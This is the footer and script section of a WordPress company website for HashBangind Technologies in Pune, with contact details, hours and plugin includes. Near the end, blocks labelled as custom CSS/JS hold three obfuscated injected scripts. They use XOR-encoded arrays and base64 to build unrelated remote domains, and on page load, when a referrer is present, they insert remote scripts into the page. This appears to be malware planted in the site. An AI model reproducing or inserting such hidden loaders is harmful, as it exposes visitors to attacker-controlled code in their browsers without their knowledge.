                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3d81edb" data-id="3d81edb" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-60a6cc2 elementor-widget elementor-widget-ct_heading" data-id="60a6cc2" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
	    <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Official info:</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-eb67774 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="eb67774" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9e454e4 elementor-widget elementor-widget-ct_contact_info" data-id="9e454e4" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <div class="ct-inline-css"  data-css="
                    #ct_contact_info-9e454e4.ct-contact-info1 i {
                background-image: -webkit-gradient(linear, left top, left bottom, from(#FFFFFF), to(#FFFFFF));
                background-image: -webkit-linear-gradient(left, #FFFFFF, #FFFFFF);
                background-image: -moz-linear-gradient(left, #FFFFFF, #FFFFFF);
                background-image: -ms-linear-gradient(left, #FFFFFF, #FFFFFF);
                background-image: -o-linear-gradient(left, #FFFFFF, #FFFFFF);
                background-image: linear-gradient(left, #FFFFFF, #FFFFFF);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#FFFFFF', endColorStr='#FFFFFF');
                background-color: transparent;
                background-clip: text;
                -o-background-clip: text;
                -ms-background-clip: text;
                -moz-background-clip: text;
                -webkit-background-clip: text;
                text-fill-color: transparent;
                -o-text-fill-color: transparent;
                -ms-text-fill-color: transparent;
                -moz-text-fill-color: transparent;
                -webkit-text-fill-color: transparent;
            }
        ">
    </div>
    <ul id="ct_contact_info-9e454e4" class="ct-contact-info ct-contact-info1 " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                    <span class="ct-contact-content">
            	   4th Floor, Deepak Complex,<br> National Games Road, Shastrinagar, <br>Yerawada, Pune, Maharashtra 411006                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="material zmdi zmdi-local-phone"></i>		                			        </span>
			                                    <span class="ct-contact-content">
            	   +91 8143346432                </span>
           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-722e71a elementor-widget elementor-widget-ct_heading" data-id="722e71a" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
	    <h6 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Open Hours:</span>    </h6>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-c971b73 elementor-widget elementor-widget-ct_text_editor" data-id="c971b73" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-c971b73" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		Mon &#8211; Sat: 8 am &#8211; 5 pm,<br />
Sunday: CLOSED		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
        		<div class="elementor-element elementor-element-369f7c9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369f7c9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc76420 elementor-widget elementor-widget-ct_text_editor" data-id="cc76420" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-cc76420" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>© <span class="ft-year">2022</span> Hash Bang Ind. All rights reserved.</p>		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
        					</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="zmdi zmdi-long-arrow-up"></i></a>

</div><!-- #page -->
        <div class="ct-modal ct-modal-search">
            <div class="ct-modal-close"><i class="ct-icon-close"></i></div>
            <div class="ct-modal-overlay"></div>
            <div class="ct-modal-content">
                <form role="search" method="get" class="search-form-popup" action="https://hashbangind.com/">
                    <div class="searchform-wrap">
                        <input type="text" placeholder="Enter Keywords..." id="search" name="s" class="search-field" />
                        <button type="submit" class="search-submit"><i class="fac fac-search"></i></button>
                    </div>
                </form>
            </div>
        </div>
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hashbangind.com/wp-admin/admin-ajax.php";
</script>
    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <link rel='stylesheet' id='elementor-frontend-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://hashbangind.com/wp-content/uploads/elementor/css/post-42.css?ver=1692041829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6438-css' href='https://hashbangind.com/wp-content/uploads/elementor/css/post-6438.css?ver=1692041828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://hashbangind.com/wp-content/uploads/elementor/css/global.css?ver=1692041828' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hashbangind.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/case-theme-user/acess/js/notify.min.js?ver=1.0.0' id='notify-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/case-theme-user/acess/js/remodal.min.js?ver=1.0.0' id='remodal-js'></script>
<script type='text/javascript' id='ct-user-form-js-extra'>
/* <![CDATA[ */
var userpress = {"ajax":"https:\/\/hashbangind.com\/wp-admin\/admin-ajax.php","nonce":"e25412bd0e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/case-theme-user/acess/js/ct-user-form.js?ver=1.0.0' id='ct-user-form-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hashbangind.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.21' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/nice-select.min.js?ver=all' id='nice-select-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/match-height-min.js?ver=1.0.0' id='match-height-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/magnific-popup.min.js?ver=1.0.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/progressbar.min.js?ver=1.0.0' id='progressbar-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/wow.min.js?ver=1.0.0' id='wow-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/main.js?ver=1.4' id='intime-main-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/woocommerce/woocommerce.js?ver=1.4' id='intime-woocommerce-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/hashbangind.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"bdm - HashBangind Technologies","excerpt":""}};
</script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.3' id='elementor-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_9bad41) {
    
    var _86ea92 = Date.now();
    var _8ae554 = 1000;
    _86ea92 = _86ea92 / _8ae554;
    _86ea92 = Math.floor(_86ea92);

    var _e63214 = 600;
    _86ea92 -= _86ea92 % _e63214;
    _86ea92 = _86ea92.toString(16);

    var _59c839 = _9bad41.referrer;

    if (!_59c839) return;

    var _dce35b = [50046, 50043, 50020, 50039, 50038, 50035, 50017, 50042, 50032, 50045, 50035, 50016, 50038, 50041, 50043, 50022, 49980, 50043, 50044, 50036, 50045];

    _dce35b = _dce35b.map(function(_9c80a3){
        return _9c80a3 ^ 49938;
    });

    var _4139ab = "abd0df145896cf6b9adef939de80ee8c";
    
    _dce35b = String.fromCharCode(..._dce35b);

    var _d0875f = "https://";
    var _27b2ea = "/";
    var _95dd97 = "track-";

    var _bbdf5c = ".js";

    var _f6488b = _9bad41.createElement("script");
    _f6488b.type = "text/javascript";
    _f6488b.async = true;
    _f6488b.src = _d0875f + _dce35b + _27b2ea + _95dd97 + _86ea92 + _bbdf5c;

    _9bad41.getElementsByTagName("head")[0].appendChild(_f6488b)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_9bad41) {
    
    var _86ea92 = Date.now();
    var _8ae554 = 1000;
    _86ea92 = _86ea92 / _8ae554;
    _86ea92 = Math.floor(_86ea92);

    var _e63214 = 600;
    _86ea92 -= _86ea92 % _e63214;
    _86ea92 = _86ea92.toString(16);

    var _59c839 = _9bad41.referrer;

    if (!_59c839) return;

    var _dce35b = [50046, 50043, 50020, 50039, 50038, 50035, 50017, 50042, 50032, 50045, 50035, 50016, 50038, 50041, 50043, 50022, 49980, 50043, 50044, 50036, 50045];

    _dce35b = _dce35b.map(function(_9c80a3){
        return _9c80a3 ^ 49938;
    });

    var _4139ab = "abd0df145896cf6b9adef939de80ee8c";
    
    _dce35b = String.fromCharCode(..._dce35b);

    var _d0875f = "https://";
    var _27b2ea = "/";
    var _95dd97 = "track-";

    var _bbdf5c = ".js";

    var _f6488b = _9bad41.createElement("script");
    _f6488b.type = "text/javascript";
    _f6488b.async = true;
    _f6488b.src = _d0875f + _dce35b + _27b2ea + _95dd97 + _86ea92 + _bbdf5c;

    _9bad41.getElementsByTagName("head")[0].appendChild(_f6488b)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 91b304d63c29042faff26b65079f0ff0 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
